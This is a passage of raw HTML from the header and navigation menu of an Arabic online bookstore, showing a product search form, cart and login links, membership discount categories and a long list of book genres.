				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">القائمة</span>
					
			</button>
			<a href="https://naibook.com/" class="custom-logo-link"><img width="800" height="353" src="https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Nai-bookstore-Mu1.png?fit=800%2C353&amp;ssl=1" class="custom-logo" alt="Nai bookstore" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Nai-bookstore-Mu1.png?w=800&amp;ssl=1 800w, https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Nai-bookstore-Mu1.png?resize=300%2C132&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Nai-bookstore-Mu1.png?resize=768%2C339&amp;ssl=1 768w, https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Nai-bookstore-Mu1.png?resize=441%2C195&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Nai-bookstore-Mu1.png?resize=150%2C66&amp;ssl=1 150w, https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Nai-bookstore-Mu1.png?resize=64%2C28&amp;ssl=1 64w" sizes="(max-width: 800px) 100vw, 800px" /></a>		</div>
					
																					<div class="site-search">
													<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://naibook.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="  اسم الكتاب أو المؤلف أو دار النشر..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-18955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18955"><a href="https://naibook.com/my-account/">تسجيل دخول<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M18 9v3m0 0v3m0-3h3m-3 0h-3m-2-5a4 4 0 11-8 0 4 4 0 018 0zM3 20a6 6 0 0112 0v1H3v-1z" />
</svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
						<div class="primary-navigation with-logo">
			
							
					<div class="logo-mark">
						<a href="#" rel="home">
							<img loading="lazy" src="https://naibook.com/wp-content/uploads/2023/02/Nai-bookstore-LOGO1.webp" alt="Nai bookstore" />
						</a>    
					</div>

						
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-15151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://naibook.com/" class="cg-menu-link main-menu-link"><span>الصفحة الرئيسية</span></a></li>
<li id="nav-menu-item-15667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a class="cg-menu-link main-menu-link"><span>عضوية ناي</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35895" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://naibook.com/%d8%ad%d9%88%d9%84-%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-%d9%86%d8%a7%d9%8a/" class="cg-menu-link sub-menu-link"><span>حول عضوية ناي<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-35890" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product/عضوية-ناي/" class="cg-menu-link sub-menu-link"><span>الإشتراك في عضوية ناي</span></a></li>
<li id="nav-menu-item-35873" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%ae%d8%b5%d9%85-%d8%a7%d9%84%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-10/" class="cg-menu-link sub-menu-link"><span>منتجات خصم العضوية 10%</span></a></li>
<li id="nav-menu-item-35892" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%ae%d8%b5%d9%85-%d8%a7%d9%84%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-7/" class="cg-menu-link sub-menu-link"><span>منتجات خصم العضوية 7%</span></a></li>
<li id="nav-menu-item-35893" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%ae%d8%b5%d9%85-%d8%a7%d9%84%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-5/" class="cg-menu-link sub-menu-link"><span>منتجات خصم العضوية 5%</span></a></li>
<li id="nav-menu-item-35894" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%ae%d8%b5%d9%85-%d8%a7%d9%84%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-3/" class="cg-menu-link sub-menu-link"><span>منتجات خصم العضوية 3%</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-35393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link main-menu-link"><span>تصنيفات الكتب</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>الأدب والرواية<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35441" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d9%88%d8%aa%d8%b4%d9%88%d9%8a%d9%82/" class="cg-menu-link sub-menu-link"><span>دراما وتشويق</span></a></li>
<li id="nav-menu-item-35442" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b1%d8%b9%d8%a8-%d9%88%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9/" class="cg-menu-link sub-menu-link"><span>رعب وإثارة</span></a></li>
<li id="nav-menu-item-35445" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d8%b3%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>روايات رومانسية</span></a></li>
<li id="nav-menu-item-35444" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a8%d9%88%d9%84%d9%8a%d8%b3%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>روايات بوليسية</span></a></li>
<li id="nav-menu-item-35446" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d9%81%d9%84%d8%b3%d9%81%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>روايات فلسفية</span></a></li>
<li id="nav-menu-item-35402" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d9%88%d8%a7%d9%82%d8%b9-%d9%88%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9/" class="cg-menu-link sub-menu-link"><span>أدب الواقع والمجتمع</span></a></li>
<li id="nav-menu-item-35447" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d9%88%d9%83%d8%aa%d8%a8-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>روايات وكتب تاريخية</span></a></li>
<li id="nav-menu-item-35443" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a/" class="cg-menu-link sub-menu-link"><span>روايات الخيال العلمي</span></a></li>
<li id="nav-menu-item-35408" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d9%86%d8%af%d9%84%d8%b3%d9%8a%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>أندلسيات</span></a></li>
<li id="nav-menu-item-35454" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d9%81%d8%a7%d9%86%d8%aa%d8%a7%d8%b2%d9%8a%d8%a7/" class="cg-menu-link sub-menu-link"><span>فانتازيا</span></a></li>
<li id="nav-menu-item-35438" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%ae%d9%88%d8%a7%d8%b7%d8%b1-%d9%88%d9%86%d8%b5%d9%88%d8%b5/" class="cg-menu-link sub-menu-link"><span>خواطر ونصوص</span></a></li>
<li id="nav-menu-item-35399" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84/" class="cg-menu-link sub-menu-link"><span>أدب الرسائل</span></a></li>
<li id="nav-menu-item-35400" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b3%d8%ac%d9%88%d9%86/" class="cg-menu-link sub-menu-link"><span>أدب السجون</span></a></li>
<li id="nav-menu-item-35398" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b1%d8%ad%d9%84%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>أدب الرحلات</span></a></li>
<li id="nav-menu-item-35401" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad/" class="cg-menu-link sub-menu-link"><span>أدب المسرح</span></a></li>
<li id="nav-menu-item-35405" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%b9%d8%b1%d8%a8%d9%8a/" class="cg-menu-link sub-menu-link"><span>أدب عربي</span></a></li>
<li id="nav-menu-item-35404" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%b1%d9%88%d8%b3%d9%8a/" class="cg-menu-link sub-menu-link"><span>أدب روسي</span></a></li>
<li id="nav-menu-item-35395" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a2%d8%b3%d9%8a%d9%88%d9%8a/" class="cg-menu-link sub-menu-link"><span>أدب آسيوي</span></a></li>
<li id="nav-menu-item-35406" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d9%84%d8%a7%d8%aa%d9%8a%d9%86%d9%8a/" class="cg-menu-link sub-menu-link"><span>أدب لاتيني</span></a></li>
<li id="nav-menu-item-35397" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a/" class="cg-menu-link sub-menu-link"><span>أدب أوروبي</span></a></li>
<li id="nav-menu-item-35396" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a/" class="cg-menu-link sub-menu-link"><span>أدب أمريكي</span></a></li>
<li id="nav-menu-item-35403" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%aa%d8%b1%d9%83%d9%8a/" class="cg-menu-link sub-menu-link"><span>أدب تركي</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%a3%d8%b3%d8%b1%d8%a9-%d9%88%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d9%81%d9%84/" class="cg-menu-link sub-menu-link"><span>الأسرة وتربية الطفل<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35409" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%a3%d8%b3%d8%b1%d8%a9-%d9%88%d8%aa%d9%86%d8%b4%d8%a6%d8%aa%d9%87%d8%a7/" class="cg-menu-link sub-menu-link"><span>الأسرة وتنشئتها</span></a></li>
<li id="nav-menu-item-35422" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%88%d8%ac%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>العلاقات الزوجية</span></a></li>
<li id="nav-menu-item-35432" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d9%81%d9%84/" class="cg-menu-link sub-menu-link"><span>تربية الطفل</span></a></li>
<li id="nav-menu-item-35415" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>التربية الجنسية</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d9%88%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>التنمية والأعمال وتطوير الذات<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35434" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>تطوير الذات</span></a></li>
<li id="nav-menu-item-35418" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%88%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d9%86%d9%81%d8%b3%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>السعادة والصحة النفسية</span></a></li>
<li id="nav-menu-item-35423" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%a2%d8%ae%d8%b1%d9%8a%d9%86/" class="cg-menu-link sub-menu-link"><span>العلاقات والتواصل مع الآخرين</span></a></li>
<li id="nav-menu-item-35449" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b4%d8%a4%d9%88%d9%86-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/" class="cg-menu-link sub-menu-link"><span>شؤون المرأة</span></a></li>
<li id="nav-menu-item-35413" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84/" class="cg-menu-link sub-menu-link"><span>الاقتصاد وإدارة الأعمال</span></a></li>
<li id="nav-menu-item-35416" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d9%88%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>التسويق والمبيعات</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d9%81%d9%84%d8%b3%d9%81%d8%a9-%d9%88%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%86%d9%81%d8%b3/" class="cg-menu-link sub-menu-link"><span>الفلسفة وعلم النفس<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35424" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d9%81%d9%84%d8%b3%d9%81%d8%a9/" class="cg-menu-link sub-menu-link"><span>الفلسفة</span></a></li>
<li id="nav-menu-item-35452" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%86%d9%81%d8%b3/" class="cg-menu-link sub-menu-link"><span>علم النفس</span></a></li>
<li id="nav-menu-item-35451" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9/" class="cg-menu-link sub-menu-link"><span>علم الاجتماع</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>الكتب العلمية<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35457" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d9%83%d8%aa%d8%a8-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>كتب علمية</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9/" class="cg-menu-link sub-menu-link"><span>السياسة والمجتمع<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35456" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d9%81%d9%83%d8%b1-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a/" class="cg-menu-link sub-menu-link"><span>فكر سياسي</span></a></li>
<li id="nav-menu-item-35448" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%88%d9%85%d8%a4%d8%a7%d9%85%d8%b1%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>سياسة دولية ومؤامرات</span></a></li>
<li id="nav-menu-item-35440" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>دراسات في القضايا العربية والإسلامية</span></a></li>
<li id="nav-menu-item-35412" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%82/" class="cg-menu-link sub-menu-link"><span>الاستشراق</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b1%d8%a7%d8%ab-%d9%88%d9%81%d9%83%d8%b1-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/" class="cg-menu-link sub-menu-link"><span>تراث وفكر إسلامي<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35455" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d9%81%d9%83%d8%b1-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a-%d9%88-%d8%b1%d9%82%d8%a7%d8%a6%d9%82/" class="cg-menu-link sub-menu-link"><span>فكر إسلامي و رقائق</span></a></li>
<li id="nav-menu-item-35426" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86-%d9%88%d8%b9%d9%84%d9%88%d9%85%d9%87/" class="cg-menu-link sub-menu-link"><span>القرآن وعلومه</span></a></li>
<li id="nav-menu-item-35435" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%aa%d9%81%d8%b3%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/" class="cg-menu-link sub-menu-link"><span>تفسير القرآن</span></a></li>
<li id="nav-menu-item-35420" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%b3%d9%8a%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d8%b4%d9%85%d8%a7%d8%a6%d9%84/" class="cg-menu-link sub-menu-link"><span>السيرة والشمائل</span></a></li>
<li id="nav-menu-item-35417" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab-%d9%88%d8%b9%d9%84%d9%88%d9%85%d9%87/" class="cg-menu-link sub-menu-link"><span>الحديث وعلومه</span></a></li>
<li id="nav-menu-item-35431" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/" class="cg-menu-link sub-menu-link"><span>تاريخ إسلامي</span></a></li>
<li id="nav-menu-item-35437" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%a8%d9%8a%d8%a7%d8%a1-%d8%a3%d9%88%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9/" class="cg-menu-link sub-menu-link"><span>حول الأنبياء أوالصحابة</span></a></li>
<li id="nav-menu-item-35433" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%aa%d8%b5%d9%88%d9%81/" class="cg-menu-link sub-menu-link"><span>تصوف</span></a></li>
<li id="nav-menu-item-35421" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%b9%d9%82%d9%8a%d8%af%d8%a9-%d9%88%d8%a7%d9%84%d9%81%d9%82%d9%87/" class="cg-menu-link sub-menu-link"><span>العقيدة والفقه</span></a></li>
<li id="nav-menu-item-35414" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%ba%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%ad%d9%88/" class="cg-menu-link sub-menu-link"><span>البلاغة والنحو</span></a></li>
